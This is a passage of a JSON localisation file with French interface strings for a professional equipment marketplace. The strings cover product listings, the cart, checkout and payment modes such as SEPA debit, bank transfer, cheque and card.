mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","articleCategory.emptyCategory.title":"Cette cat\u00e9gorie est vide pour le moment","articleCategory.meta.desc":"Place des pros - Nos articles","articleCategory.meta.title":"Place des pros - Nos articles","articleCategory.seeMoreTitle":"Voir cette cat\u00e9gorie","articleCommon.addToCart.text":"Ajouter au panier","articleCommon.removeToCart.text":"Retirer du panier","articleSlider.addToCart.text":"Ajouter au panier","articleSlider.destockSlider.title":"Destockage","articleSlider.noArticle":"Aucune offre pour le moment","articleSlider.noStockBlock":"Disponible sur commande","articleSlider.noveltySlider.title":"Nouveaut\u00e9","articleSlider.removeToCart.text":"Supprimer du panier","articleSlider.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","article_filter.button":"Voir le produit","article_filter.catalogueLink":"Consultez nos promotions","article_filter.company.title":"Entreprise","article_filter.condition":"Condition :","article_filter.condition.averageCondition":"Bon \u00e9tat","article_filter.condition.goodCondition":"Tr\u00e8s bon \u00e9tat","article_filter.count.result":"r\u00e9sultat","article_filter.count.results":"r\u00e9sultats","article_filter.dateOfPutIntoService":"Ann\u00e9e : ","article_filter.hourmeter_range.title":"Heure","article_filter.level.title":"Cat\u00e9gories","article_filter.make.title":"Marques","article_filter.page.title":"Nos produits","article_filter.power_range.title":"Energie","article_filter.price.from":"De","article_filter.price.to":"\u00e0","article_filter.price_range.title":"Prix","article_filter.reference":"R\u00e9f : ","article_filter.sorts.title":"trier par :","article_filter.tag.all":"Tous","article_filter.tag.discounted":"Promo","article_filter.tag.new":"Neuf","article_filter.tag.title":"Tag","article_filter.tag.used":"Occasion","article_filter.title":"Filtrer par","article_filter.year_range.title":"Ann\u00e9e","articlesList.all":"Tous","articlesList.breadcrumbHome":"Accueil","articlesList.breadcrumbRoot":"Articles","articlesList.cart.add":"Ajouter au panier","articlesList.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","articlesList.cart.quantity":"Quantit\u00e9 :","articlesList.cart.remove":"Retirer du panier","articlesList.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","articlesList.categoryTitle.generalListing":"Tous nos articles","articlesList.count.oneResult":"R\u00e9sultat","articlesList.count.result":"R\u00e9sultats","articlesList.currentCategoryInfos.moreInfos":"Plus d'informations","articlesList.display":"Afficher","articlesList.equipmentBadge.new":"D\u00e9stockage","articlesList.equipmentBadge.used":"Occasion","articlesList.filterTitle":"Filtrer","articlesList.filters.apply":"Appliquer les filtres","articlesList.filters.category":"Cat\u00e9gorie","articlesList.filters.filtersTrigger.hide":"Masquer les filtres","articlesList.filters.filtersTrigger.show":"Afficher les titres","articlesList.filters.make":"Marque","articlesList.filters.productType.new":"Neuf","articlesList.filters.productType.part":"Pi\u00e8ces","articlesList.filters.productType.title":"Type de produits","articlesList.filters.productType.used":"Occasion","articlesList.filters.showModal":"Filtrer les articles","articlesList.filters.tag":"Tag","articlesList.image.title":"Photo d'article","articlesList.marketplacePutForward":"Notre s\u00e9lection","articlesList.meta.desc":"Retrouvez tous les articles %siteName%","articlesList.meta.title":"%breadcrumb% | %siteName%","articlesList.moduleTitle":"Articles","articlesList.moreInfos.commentBlockTitle":"D\u00e9tail de l'article","articlesList.moreInfos.triggerTitle":"Plus d'informations","articlesList.noResults":"Aucun r\u00e9sultat","articlesList.on":"sur","articlesList.pageTop":"Haut de page","articlesList.prices.from":"\u00c0 partir de ","articlesList.ref.prefix":"R\u00e9f :","articlesList.results":"r\u00e9sultats","articlesList.seeMore":"Voir plus","articlesList.seePrevious":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","articlesList.showLink.seeArticle":"Voir le produit","articlesList.stock.available":"Exp\u00e9dition 24h\/48h","articlesList.stock.empty":"Exp\u00e9dition sous 10 jours","articleslider.articleSuggested.title":"Produits sugg\u00e9r\u00e9s","articleslider.home.comingSoon":"bient\u00f4t disponible","articleslider.home.delivery":"Livraison en 24h\/48h","articleslider.home.new.seeAllButton":"Voir toutes les pi\u00e8ces neuves","articleslider.home.new.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es neuves","articleslider.home.stock":"Disponible","articleslider.home.stock.notAvailable":"Disponible sur commande","articleslider.home.used.seeAllButton":"Voir toutes les pi\u00e8ces d'occasion","articleslider.home.used.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es occasions","bookingCheckout.detail.address.creation":"Cr\u00e9er une adresse","bookingCheckout.detail.address.sameAddress":"Utiliser la m\u00eame adresse pour la facturation","bookingCheckout.detail.choice.no":"Non","bookingCheckout.detail.choice.yes":"Oui","bookingCheckout.detail.communicationBlock.contact":"Pour tout renseignement, nous sommes disponibles pour vous\n","bookingCheckout.detail.communicationBlock.title.billingAddress":"Adresse de facturation","bookingCheckout.detail.communicationBlock.title.contractDeliveryAddress":"Adresse du chantier","bookingCheckout.detail.communicationBlock.title.contractDeliveryContact":"Contact du chantier","bookingCheckout.detail.communicationBlock.title.main":"<strong>Votre commande est presque compl\u00e8te<\/strong>\n","bookingCheckout.detail.communicationBlock.title.quote":"<strong>Votre devis est presque complet<\/strong>\n","bookingCheckout.detail.communicationBlock.title.saleDeliveryAddress":"Adresse de livraison","bookingCheckout.detail.communicationBlock.title.saleDeliveryContact":"Contact","bookingCheckout.detail.contact.creation":"Cr\u00e9er un contact","bookingCheckout.detail.edit":"Modifier","bookingCheckout.detail.informationsBlock.address.addressCreation":"Cr\u00e9ation d'une nouvelle adresse","bookingCheckout.detail.informationsBlock.address.inputs.companyName":"Nom de la soci\u00e9t\u00e9","bookingCheckout.detail.informationsBlock.address.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.constraints.placeholder":"Indiquez ici vos contraintes","bookingCheckout.detail.informationsBlock.constraints.title":"Sp\u00e9cifiez vos contraintes <small>(mat\u00e9riels, accessoires, etc)<\/small>","bookingCheckout.detail.informationsBlock.contact.addPhone":"Ajouter un t\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.cancel":"Annuler","bookingCheckout.detail.informationsBlock.contact.cell":"Mobile","bookingCheckout.detail.informationsBlock.contact.contactCreation":"Cr\u00e9ation d'un nouveau contact","bookingCheckout.detail.informationsBlock.contact.fax":"Fax","bookingCheckout.detail.informationsBlock.contact.formTitle":"Contact chantier","bookingCheckout.detail.informationsBlock.contact.inputs.firstName":"Pr\u00e9nom","bookingCheckout.detail.informationsBlock.contact.inputs.lastName":"Nom","bookingCheckout.detail.informationsBlock.contact.inputs.mail":"Email","bookingCheckout.detail.informationsBlock.contact.inputs.phone":"T\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.missingPhone":"Vous devez renseigner au moins un num\u00e9ro de t\u00e9l\u00e9phone.","bookingCheckout.detail.informationsBlock.contact.noPhone":"Pas de t\u00e9l\u00e9phone renseign\u00e9","bookingCheckout.detail.informationsBlock.contact.submit":"Cr\u00e9er le contact","bookingCheckout.detail.informationsBlock.contact.title":"Changer le contact","bookingCheckout.detail.informationsBlock.contact.voice":"Fixe","bookingCheckout.detail.informationsBlock.delivery.formTitle":"Entrez l'adresse de votre chantier <small>(ou placez un curseur sur la carte)<\/small>","bookingCheckout.detail.informationsBlock.delivery.inputs.address":"Entrez votre adresse...","bookingCheckout.detail.informationsBlock.delivery.inputs.geolocate":"Me localiser","bookingCheckout.detail.informationsBlock.delivery.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.delivery.title":"Adresse de livraison","bookingCheckout.detail.informationsBlock.delivery.update":"Changer l'adresse","bookingCheckout.detail.informationsBlock.deliveryDetails.placeholder":"Indiquez ici vos d\u00e9tails de livraison :","bookingCheckout.detail.informationsBlock.deliveryDetails.title":"Avez vous des d\u00e9tails de livraison \u00e0 pr\u00e9ciser ?","bookingCheckout.detail.informationsBlock.insurance.choose":"Choisissez des fichiers","bookingCheckout.detail.informationsBlock.insurance.drag":"ou faites les glisser ici","bookingCheckout.detail.informationsBlock.insurance.fileNamePrefix":"Contrat d'assurance","bookingCheckout.detail.informationsBlock.insurance.selectedFiles":"fichiers s\u00e9lectionn\u00e9s","bookingCheckout.detail.informationsBlock.insurance.title":"Joignez votre certificat d'assurance","bookingCheckout.detail.informationsBlock.mimeTypeInvalid":"Le type de fichier n'est pas pris en charge","bookingCheckout.detail.informationsBlock.orderForm.customerReference":"Renseignez votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.customerReferencePlaceholder":"Renseignez ici votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.fileNamePrefix":"Bon de commande","bookingCheckout.detail.informationsBlock.orderForm.title":"Joignez votre bon de commande","bookingCheckout.detail.informationsBlock.securityDeposit.fileNamePrefix":"Justificatif de virement","bookingCheckout.detail.informationsBlock.securityDeposit.title":"Joignez votre justificatif de virement","bookingCheckout.detail.intl_error.invalid_country_code":"Code pays incorrect","bookingCheckout.detail.intl_error.invalid_number":"Num\u00e9ro invalide","bookingCheckout.detail.intl_error.too_long":"Num\u00e9ro trop long","bookingCheckout.detail.intl_error.too_short":"Num\u00e9ro trop court","bookingCheckout.detail.orderFormMandatory":"Vous devez joindre votre bon commande pour valider votre devis","bookingCheckout.detail.save":"Enregistrer","bookingCheckout.detail.title":"Infos compl\u00e9mentaires","breadcrumb.account_modification":"Modifier mon compte","breadcrumb.all":"Toutes les gammes","breadcrumb.articleListing":"Produits","breadcrumb.articleListing.promos":"Promos","breadcrumb.assignment_list":"Mes locations","breadcrumb.collaborator_account":"Compte collaborateur","breadcrumb.collaborator_list":"Mes collaborateurs","breadcrumb.company_list":"Liste des entreprises","breadcrumb.configurator":"Configurateur","breadcrumb.contact":"Contact","breadcrumb.context_all":"Toutes les gammes","breadcrumb.context_new":"Neuf","breadcrumb.context_used":"Occasion","breadcrumb.contract_list":"Mes contrats","breadcrumb.dashboard":"Mon tableau de bord","breadcrumb.discount_request_list":"Mes demandes d'aides","breadcrumb.document_list":"Mes documents","breadcrumb.equipmentListing.agriculture":"Agriculture","breadcrumb.equipmentListing.garden":"Espaces vert","breadcrumb.equipment_list":"Mes mat\u00e9riels","breadcrumb.extranet_home":"Tableau de bord","breadcrumb.filter_make":"Marque %make%","breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","breadcrumb.filter_text_search":"R\u00e9sultats de recherche","breadcrumb.home":"Accueil","breadcrumb.invoice_list":"Mes factures","breadcrumb.leasing_contract_list":"Mes contrats cr\u00e9dit-bail","breadcrumb.long_term_contract_list":"Mes contrats longue dur\u00e9e","breadcrumb.maintenance_contract_list":"Mes contrats de maintenance","breadcrumb.message_list":"Mes messages","breadcrumb.news":"Actus","breadcrumb.opportunity_list":"Mes opportunit\u00e9s","breadcrumb.profile":"Ma fiche","breadcrumb.prospect_list":"Prospects","breadcrumb.renting":"Location","breadcrumb.repository_tree":"Nos mat\u00e9riels","breadcrumb.reset_password":"D\u00e9finir un nouveau mot de passe","breadcrumb.retailer_list":"Revendeurs","breadcrumb.retaillers":"Nos agences","breadcrumb.sale_distribution_list":"Mes achats Pi\u00e8ces & accessoires","breadcrumb.sale_equipment_list":"Mes achats Mat\u00e9riel","breadcrumb.sale_service_list":"Mes Interventions SAV","breadcrumb.sale_service_provision_list":"Mes Devis \/ commandes","breadcrumb.sellers":"Points de vente","breadcrumb.short_term_contract_list":"Mes contrats courte dur\u00e9e","breadcrumb.subscription_contract_list":"Mes contrats d'abonnement","breadcrumb.supplier_list":"Fournisseurs","breadcrumb.turnover":"Chiffres d'affaires","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Retirer du panier","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","checkAddress":"Adresse du payement par ch\u00e8que \u00e0 d\u00e9finir","checkout.addressChoice.delivery":"Adresse de livraison","checkout.addressChoice.invoicee":"Adresse de facturation","checkout.comment.add":"Ajouter un commentaire","checkout.comment.edit":"Editer","checkout.comment.placeholder":"Votre message","checkout.comment.save":"Enregistrer","checkout.currency.EUR":"\u20ac","checkout.customerRef.label":"N\u00b0 de commande","checkout.customerRef.tooltip":"Si vous avez un n\u00b0 de commande \u00e0 nous communiquer, merci de l'indiquer ici","checkout.delivery.addAdress.buttonTitle":"Ajouter une adresse","checkout.delivery.billing.btn.newAddress":"Renseigner une adresse de facturation","checkout.delivery.billing.btn.otherAddress":"Choisir une autre adresse de facturation","checkout.delivery.billing.noAddress":"Vous n'avez renseign\u00e9 aucune adresse.","checkout.delivery.billing.title":"Adresse de facturation","checkout.delivery.delivery.btn.otherAddress":"Choisir une autre adresse de livraison","checkout.delivery.delivery.title":"Adresse de livraison","checkout.delivery.form.field.addressType":"Type d'adresse","checkout.delivery.form.field.delivery":"Livraison","checkout.delivery.form.field.invoicee":"Facturation","checkout.delivery.title":"Adresse","checkout.detail.title":"Infos compl\u00e9mentaires","checkout.extranet.title":"Valider votre devis","checkout.meta.desc":"Processus de paiement","checkout.meta.title":"Processus de paiement","checkout.nav.back":"Retour","checkout.nav.backToCart":"Retour au panier","checkout.nav.backToEquipment":"Retourner sur le mat\u00e9riel","checkout.nav.backToOpportunity":"Retour \u00e0 l'opportunit\u00e9","checkout.nav.backToShop":"Poursuivre mes achats","checkout.nav.editBooking":"Pr\u00e9c\u00e9dent","checkout.nav.next":"Suivant","checkout.nav.prev":"Pr\u00e9c\u00e9dent","checkout.nav.publish":"Publier l'annonce","checkout.payment.capture.complete":"<p>Votre paiement a bien \u00e9t\u00e9 pris en compte. Un mail de confirmation va vous \u00eatre envoy\u00e9.<\/p>","checkout.payment.capture.inProgress":"<p>Nous v\u00e9rifions l'\u00e9tat du paiement aupr\u00e8s de la banque.<\/p><p>Vous pouvez patienter ou reprendre votre navigation. Vous recevrez une notification par mail dans quelques instants.<\/p>","checkout.payment.currency.EUR":"\u20ac","checkout.payment.feedback.error":"<p>Oups ! Il semble y avoir eu un probl\u00e8me.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.inquiry":"<p class=\"intro\">Merci pour votre demande de devis !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie. \n","checkout.payment.feedback.noCard":"<p class=\"intro\">Merci pour votre commande !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie.\n","checkout.payment.feedback.paymentFailed":"Votre paiement a \u00e9chou\u00e9.","checkout.payment.feedback.success.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe %siteName%.<\/p>\n","checkout.payment.feedback.success.intro":"Merci pour votre paiement de","checkout.payment.feedback.technicalError":"<p>Oups ! Il semble y avoir eu un probl\u00e8me technique.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.warning.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe  %siteName%.<\/p>\n","checkout.payment.feedback.warning.intro":"Merci pour votre paiement de","checkout.payment.finalize.card":"Proc\u00e9der au paiement","checkout.payment.finalize.goCardless":"Confirmer le pr\u00e9l\u00e8vement","checkout.payment.finalize.inquiry":"Valider la demande de devis","checkout.payment.finalize.noCard":"Valider la commande","checkout.payment.finalize.quote":"Valider la demande de devis","checkout.payment.finalize.salespersonEnding":"Finaliser avec un vendeur","checkout.payment.inquiryOnly.aboveQuantity":"Vous ne pouvez pas commander moins de (%articleMin%) articles.","checkout.payment.inquiryOnly.international":"Vous souhaitez \u00eatre livr\u00e9 hors de France.","checkout.payment.inquiryOnly.intro":"Vous devez passer par un devis:","checkout.payment.inquiryOnly.noStock":"Un ou plusieurs des articles de votre panier n'ont pas assez de stock.","checkout.payment.inquiryOnly.nullPrice":"Un ou plusieurs des articles de votre panier n'ont pas de prix.","checkout.payment.inquiryOnly.nullWeight":"Un ou plusieurs des articles de votre panier n'ont pas de poids.","checkout.payment.inquiryOnly.overQuantity":"Vous ne pouvez pas commander plus de (%articleMax%) articles.","checkout.payment.inquiryOnly.overWeight":"Le poids total de votre panier exc\u00e8de le poids total autoris\u00e9 (%totalWeight% Kg).","checkout.payment.inquiryOnly.tag":"Un ou plusieurs des articles de votre panier sont uniquement commandables sur devis.","checkout.payment.inquiryOnly.zoneNotFound":"Les frais de port n'ont pas pu \u00eatre calcul\u00e9s pour votre adresse de livraison.","checkout.payment.mandateForm.button":"D\u00e9poser mon mandat","checkout.payment.mandateForm.required":"Vous devez d\u00e9poser votre mandat","checkout.payment.mandateForm.title":"D\u00e9poser mon mandat","checkout.payment.mode.agorapay.transfer.desc":"R\u00e9glez votre commande par virement bancaire classique ou instantan\u00e9.<br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA en renseignant vos coordonn\u00e9es bancaires ci-dessous.<br\/>\nVous serez notifi\u00e9(e) du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Voici les informations que vous nous avez communiqu\u00e9 pour le transfert:<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.mailNoBankInfo":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.title":"Payer par pr\u00e9l\u00e8vement SEPA","checkout.payment.mode.bankTransfer.desc":"R\u00e9glez votre commande par virement bancaire avec nos coordonn\u00e9es bancaires ci-dessous.<br\/>\nPensez \u00e0 indiquez votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n<strong>IBAN<\/strong> : %iban%<br\/>\n<strong>BIC<\/strong> : %bic%\n","checkout.payment.mode.bankTransfer.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par virement bancaire.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous trouverez ci-dessous les informations n\u00e9cessaires au transfert.<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n","checkout.payment.mode.bankTransfer.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du virement bancaire.\n","checkout.payment.mode.bankTransfer.title":"Payer par virement bancaire","checkout.payment.mode.check.desc":"R\u00e9glez votre commande par ch\u00e8que en r\u00e9glant le montant de <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> \u00e0 l'ordre de <strong>%siteName%<\/strong>,\n\u00e0 nous faire parvenir \u00e0 l'adresse suivante:<br\/><br\/>\n%checkAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !\n","checkout.payment.mode.check.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par ch\u00e8que.<\/p>\n<p>Le ch\u00e8que, d'un montant de %amount%, est \u00e0 envoyer au %address%.<\/p>\n<p>Merci de le r\u00e9diger \u00e0 l'ordre de %order%.<\/p>\n","checkout.payment.mode.check.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du ch\u00e8que.\n","checkout.payment.mode.check.title":"Payer par ch\u00e8que","checkout.payment.mode.creditCard.desc":"R\u00e9glez votre commande par carte de cr\u00e9dit en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.creditCard.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par carte bleue.<\/p>\n","checkout.payment.mode.creditCard.title":"Payer par carte bancaire","checkout.payment.mode.goCardless.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong><br\/><br\/>\nMunissez vous simplement de votre IBAN pour autoriser %companyName% \u00e0 vous pr\u00e9lever.<br\/>\nSi vous poss\u00e9dez d\u00e9j\u00e0 un compte, vous autoriserez %companyName% \u00e0 \u00e9mettre un pr\u00e9l\u00e8vement de\n<strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> en un clic !<br\/><br\/>\nVous serez ensuite notifi\u00e9(e) par <strong style=\"color:#0854B3;\">Go Cardless.<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<br\/><br\/>\n","checkout.payment.mode.goCardless.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong>.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 par <strong style=\"color:#0854B3;\">Go Cardless<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<\/p>\n","checkout.payment.mode.goCardless.title":"Payer par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">&nbsp;Go Cardless.<\/strong>\n","checkout.payment.mode.inquiry.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.inquiry.title":"Demander un devis","checkout.payment.mode.lcr.desc":"LCR magn\u00e9tique !","checkout.payment.mode.lcr.title":"Payer par LCR magn\u00e9tique","checkout.payment.mode.moneyOrder.desc":"R\u00e9glez votre commande par mandat administratif en l'envoyant, tamponn\u00e9 par le service payeur,\npar fax ou par mail sur %moneyOrderMail% ou par courrier \u00e0 l'adresse suivante:<br\/><br\/>\n%moneyOrderAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.moneyOrder.mail":"<p>Nous disposons de votre mandat envoy\u00e9 par internet :<\/p>\n<ul>%documentList%<\/ul>\n<p style=\"color: #4be6a6;\">Votre commande sera envoy\u00e9e d\u00e8s validation de ce dernier.<\/p>\n","checkout.payment.mode.moneyOrder.mail2":"<p>Votre commande sera valid\u00e9e \u00e0 la r\u00e9ception de votre bon d'engagement ou de votre\nbon de commande tamponn\u00e9 par le service payeur, envoy\u00e9 par courrier ou par 